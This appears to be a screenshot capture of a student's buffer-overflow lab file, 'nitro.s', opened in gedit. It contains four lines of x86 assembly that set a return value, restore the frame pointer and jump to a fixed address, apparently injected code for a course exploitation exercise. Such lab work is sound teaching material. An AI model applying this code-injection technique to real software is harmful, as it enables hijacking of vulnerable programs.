 nitro.s (~/Desktop/lab3) - gedit
打开 保存 撤消
nitro.s
movl $0x3c057bff,%eax
lea 0x28(%esp),%ebp
push $0x08048e15
ret